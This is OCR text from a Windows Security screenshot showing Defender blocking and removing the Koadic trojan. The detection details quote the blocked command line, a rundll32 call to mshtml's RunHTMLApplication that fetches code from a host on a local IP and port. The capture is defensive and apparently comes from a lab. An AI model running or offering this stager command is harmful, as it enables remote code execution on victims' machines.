 Windows Security
3/27/2022 2:15 AM
The setting to block p...
3/27/2022 2:15 AM
Set up OneDrive for fil...
3/27/2022 2:15 AM
Automatic sample sub...
3/27/2022 2:15 AM
Threat blocked
3/27/2022 2:14 AM
Severe
Detected: Trojan:Win32/Koadic.A!attk
Status: Removed
A threat or app was removed from this
device.
Date: 3/27/2022 2:15 AM
Details: This program is dangerous and
executes commands from an
attacker.
Affected items:
CmdLine: C:\Windows
\System32\rundll32.exe
http://192.168.1.6:9999/zUhyG?
MIFSAD013Q=c43c1ffc946f4f629b4dd
e7816ed955e;PELORTL9FJ=;\..\..\..\./
mshtml,RunHTMLApplication
Learn more
Actions
Threat blocked
3/27/2022 2:14 AM
Severe
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement